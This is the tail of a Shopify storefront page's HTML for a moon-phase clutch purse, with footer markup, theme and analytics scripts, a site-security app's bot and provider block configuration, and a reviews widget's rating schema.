                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Spirit Nest</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://spiritnest.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/d44cbf0d-a977-4130-9daa-4b524457391a.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
  <style>  </style>
<div id="shopify-block-Ac1BYNElvOWRBWktrV__4388101675464981650" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/purify.min.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraLogger.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraSecurityContext.js" defer="defer"></script>

<script>
  console.group('[KedraShield] Initializing Kedra Shield Security App');

  const securityConfig = {"countryBlockData":{"blockedCities":null,"blockedCountries":[],"blockedPages":[],"redirectPage":"","countryBlockType":"blacklist","unauthorizedPageConfig":{"header":"Oops! Restricted Area","bgColor":"efefef","subtitle":"It seems like you don’t have the necessary permissions to access this content.","buttonLink":"","buttonText":"Return","fontFamily":"theme-font","headerSize":16,"headerColor":"000000","subtitleSize":14,"buttonBgColor":"000000","subtitleColor":"000000","buttonTextSize":14,"buttonTextColor":"ffffff","buttonCornerRadius":6,"headerBottomSpacing":5,"subtitleBottomSpacing":20},"ipBlocks":[]},"asnBlocks":[],"referrerBlockingEnabled":false,"blockedReferrers":[],"blockEmptyReferrer":false,"visitorQuotaReached":false,"disabledAPI":false,"kedraLogging":false,"protectImages":false,"protectTextContent":false,"disableRightClick":false,"disableTextCopy":false,"disableTextPaste":false,"disableKeyboardShortcuts":false,"disableDeveloperTools":false,"blurOnInactive":false,"blockVPN":false,"blockBot":true,"blockCrawlers":null,"allowBusinessVPN":null,"blockAllVPN":false,"blockedProviders":["M247 Europe SRL","Paradise Networks LLC","Fibernet Broadband Ltd","Strada Communications L.L.C.","Ultimate Internet Access, Inc","Greenfiber Internet & Dienste GmbH","Hype Enterprises","Great Plains Communications LLC","Northwest Communications","Canby Telephone Association","Cogent Communications","Korea Telecom","SOUTH DAKOTA NETWORK","Columbia University","Pioneer Long Distance Inc.","Wtechlink Incorporated","Southwest Arkansas Telephone Cooperative","Silver Star Communications","Another Corporate ISP, LLC","UK Dedicated Servers Limited","Roanoke Connect","281 Communications Corporation Inc","State of Colorado General Government Computer","FDCservers.net","Voxility LLP","Tesonet, UAB","HostPapa","NEAROUTE LIMITED","Proper Support LLP","Unitary enterprise A1","KeFF Networks Ltd","Powerhouse Management, Inc.","Norlys Digital A/S","LEASEWEB UK LIMITED","Community Antenna Service, Inc.","Contabo GmbH","Virtual ISP s.a.l","Y K Communications, LTD","Thacker-Grigsby Communications","Yadkin Valley Telephone","MEVSPACE sp. z o.o.","DataYard","Hargray Communications Group, Inc.","Sipbound Corporation","Datacamp Limited","ONLINE S.A.S.","Skyrunner, Inc.","Sequachee Valley Electric Cooperative","BTC Broadband Inc.","INCX Global, LLC","NetInformatik Inc.","Wilkes Communications, Inc.","Euskaltel S.A.","Virtual ISP s.a.l.","GLOBALTELEHOST Corp.","Strong Technology","ServerAstra Kft.","Input Output Flood LLC","Leaseweb USA, Inc.","SONDATECH S.A.S.","Strong Technology, LLC.","Scancom [MTNGhana] Mobile Subscribers","MARQUETTE-ADAMS TELEPHONE COOPERATIVE, INC.","PrJSC ","Sharktech","Okanagan College","INSITEL S.A.S.","Triangle Communications","Colocation America Corporation","COSYS DATA GmbH","Interserver, Inc","REDOUBT NETWORKS","Latitude.sh","Mainone Cable Company","Joe's Datacenter, LLC","Rutgers, The State University","Frontier Communications of America, Inc.","Majestic Hosting Solutions, LLC","VegasNAP, LLC","San Luis Valley Rural Electric Cooperative, Inc.","GMO Internet,Inc","NetNITCO","Dedicated.com","Hostodo","AltusHost B.V.","Meteverse Limited.","Tekify Broadband","Clouvider Limited","Gemeindewerke Telfs GmbH","Anthem Broadband","Kirino LLC","Dakota Central Telecommunications Cooperative","TECH CITY COMMUNICATIONS","ALPHA ENTERPRISES LIMITED, INC.","Saddleback Communications","B2 Net Solutions Inc.","Faircape","FLOW","CenturyLink Communications, LLC","Tech Futures Interactive Inc.","Intelligence Network Online, Inc.","UpCloud USA Inc","HANWHA Corp. Information Service div.","Zenlayer Inc","Amplex Electric, Inc.","EGIHosting","GTHost","Mapleton City","Cable Onda Oriental, SRL","TruVista Communications","Web2Objects LLC","TEC of Jackson, Inc.","Host Universal Pty Ltd","All West Communications, Inc.","Montana Sky Networks, Inc.","Charles River Operation","Maxihost LTDA","B2B Wholesale Pty Ltd","NS NET CONNECTION","WAP.AC LTD","Globalhost d.o.o.","VODAFONE GHANA AS INTERNATIONAL TRANSIT","Performive LLC","Fatickchari Communication Network","Limited Liability Company ","Tallahatchie Valley Internet Services, LLC","Metanet Communications, Inc.","Medianet Invest AE","GigeNET","Blue Valley Tele-communications, Inc.","LogicWeb Inc.","Nearoute Limited","Fiberworld Communication Pvt. Ltd","Blackfoot Telephone Cooperative, Inc.","Tuckersmith Communications Co-Operative Limited","Cencom Inc","Globacom Limited","Yucca Telecom","Turk Telekomunikasyon Anonim Sirketi","Washington State K-20 Telecommunications Network","Vodafone Ghana MBB","Honest Networks, LLC","HostRoyale LLC","Cutter Communications, Inc.","Nubes, LLC","Holston Electric Cooperative","COMCELL INC.","Servers Australia Pty. Ltd","HostRoyale Technologies Pvt Ltd","CityNet","Central Access, Inc.","Opera Software AS","CENCOM INC","Airtel Networks Limited","Angelnet Limited","team.blue Denmark A/S","Slic Network Solutions, Inc","City of Bellevue IT Dept","Lancom Ltd.","Same Day Funding","Plant TiftNet, Inc","Hetzner Online GmbH","Comm1","Hancock Rural Telephone Corp.","Meramec Interactive Services Network","Tombigbee Communications, LLC","Sonic Telecom LLC","Cyber Cast International, S.A.","Liquid Web, L.L.C","WIIT AG","24 SHELLS","Grande Communications Networks, LLC","DigitalOcean, LLC","Public Service Data, Inc.","Wowrack.com","IONOS SE","Online Northwest","UAB code200","United Telephone Mutual Aid Corporation","Truman State University","HUNTER COMMUNICATIONS","Mammoth Media Pty Ltd","CIK Telecom INC","HostHatch, LLC","MTN NIGERIA Communication limited","Valliant Telephone Co INC","Hivelocity Inc","CLOUD LEASE Ltd","H4Y Technologies LLC","Oracle Corporation","FranTech Solutions","Virgin Media Limited","The Constant Company, LLC","Nexeon Technologies, Inc., PacketHub S.A.","Poka Lambro Telephone Cooperative, Inc.","KIRZ Company Limited","WLINK TELECOM CA","GIBIRNET ILETISIM HIZMETLERI SANAYI VE TICARET LIMITED SIRKETI","Psychz Networks","FE VELCOM","Grande Communications Networks","Cloud Host Pte Ltd","Cascade Access, LLC","Piedmont Rural Telephone Cooperative, Incorporated","HostHatch","Gosfield North Communications Co-operative Limited","Jo-Carroll Energy, Inc.","RSM Network","Wisconsin CyberLynk Network, Inc.","Midvale Telephone Exchange","Geneseo Telephone Company","Intellipop, LLC","Wlink Telecom CA","Tier.Net Technologies LLC","Cal.net, Inc.","InMotion Hosting, Inc.","Mikrotec Internet Services","SK Broadband Co Ltd","CONSOLIDATED TELEPHONE COMPANY","Bright Net of Indiana","HostDime.com, Inc.","Servers.com, Inc.","Coalfields Telephone Company","HOLSTON ELECTRIC COOPERATIVE","Nortex Communications Company","Geekyworks IT Solutions Pvt Ltd","Misaka Network, Inc.","Metalink Technologies, Inc.","Industrial Media Network LLC","OVH SAS","Starlight Fiber Ltd","Hosting Solution Ltd.","WESTERN IOWA TELEPHONE ASSOCIATION (A COOPERATIVE)","WiLine Networks Inc.","Indiana Higher Education Telecommunication System (IHETS)","Douglas FastNet","Virtual Systems LLC","Nur Network Communication","North East Fiber, LLC","NetCologne Gesellschaft fur Telekommunikation mbH","GleSYS AB","Riviera Utilities","GeoLinks","IPXO LIMITED","Hosting Services, Inc.","LG POWERCOMM","Limestone Networks, Inc.","Sebastian","Siamdata Communication Co.,ltd.","TENET (The UNINET Project)","Fiberworld Communication Pvt.ltd","JCOM Co., Ltd.","Sierra Tel Internet","Nexeon Technologies, Inc.","NTT-ME Corporation","Ipxo LLC","Krixe Pte. Ltd.","Access Communications  Co-operative Limited","Northwestern Indiana Telephone Co.","Michcom ISP","City of Bellevue","Atlantic.net, Inc.","Scancom Ltd.","Northwest Internet Services","Choptank Fiber, LLC.","Kamatera, Inc.","SRT Communications, Inc.","Superonline Iletisim Hizmetleri A.S.","Loop Internet","Nemont","PrJSC \"VF UKRAINE\"","TANGRAM CANADA INC.","HugeServer Networks, LLC","HIVELOCITY, Inc.","CS Technologies"],"isProPlan":false};
  window.securityConfig = securityConfig;
  window.shopId = 9133614

  if (!securityConfig) {
    console.warn('[KedraShield] ⚠️ No security configuration found in metafields!');
  } 

  window.kedraApiUrl = 'https://kedra-shield-logger-production.kedra-chat.workers.dev'

  const preconnectLink = document.querySelector('link[rel="preconnect"][href="https://cdn.ecomposer.app"][crossorigin=""]');
  window.usesEComposer = preconnectLink
  console.groupEnd();
</script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraVisitorAnalytics.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCityBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCountryBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraASNBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIpsBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraReferrerBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraShieldApp.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIPData.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraUnauthorizedPage.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraMain.js" defer="defer"></script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EylfxE-cb/loox.1471693039206.js?shop=spirit-nest.myshopify.com"></script>


	<script>var loox_global_hash = '1768975815808';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Moon Phases Clutch Purse",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 14
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>
